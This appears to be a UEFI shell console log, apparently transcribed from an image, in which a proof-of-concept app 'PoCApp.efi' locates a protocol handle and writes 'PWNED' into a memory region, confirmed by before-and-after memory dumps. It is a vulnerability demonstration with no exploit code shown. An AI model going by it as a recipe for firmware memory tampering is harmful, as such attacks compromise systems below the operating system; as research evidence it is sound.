 PLEASE
REMOVE
请移除
FS0:\EFI\> mem 3d9c0000 24
Memory Address 000000003D9C0000 24 Bytes
3D9C0000: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 *................*
3D9C0010: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 *................*
3D9C0020: 00 00 00 00 *....*
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> mem 3d9c0000 24
Memory Address 000000003D9C0000 24 Bytes
3D9C0000: 50 00 57 00 4E 00 45 00-44 00 0A 00 00 00 00 00 *P.W.N.E.D.......*
3D9C0010: 00 00 00 00 00 00 00 00-00 00 00 00 00 00 00 00 *................*
3D9C0020: 00 00 00 00 *....*
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> PoCApp.efi
Found 1 handles with MyProtocol
PWNED
FS0:\EFI\> _